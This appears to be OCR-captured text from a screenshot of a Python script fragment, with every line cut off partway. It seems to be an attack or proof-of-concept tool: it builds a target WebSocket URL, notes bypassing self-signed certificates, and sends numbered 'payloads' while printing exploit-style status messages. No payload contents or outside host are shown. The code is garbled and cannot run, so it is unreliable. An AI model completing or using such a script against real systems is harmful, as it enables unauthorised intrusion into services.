
    ws_url = f"wss://{target_i
    print(f"[*] Target WebSock
    print("[*] Connecting to t
    try:

        # Bypassing Self-Signe
        ws = websocket.WebSock
        ws.connect(ws_url)

        print("[+] Connection 
        # Payload 1: Listening
        payload_1 = json.dumps
        print("[*] Sending 1st
        ws.send(payload_1)

        # Wait for the respons
        time.sleep(1)

        response_1 = ws.recv()

        if response_1:

            print("[+] SUCCESS
            print(f"> {respons
        # Payload 2: Listening
        payload_2 = json.dumps
        print("[*] Sending 2nd
        ws.send(payload_2)
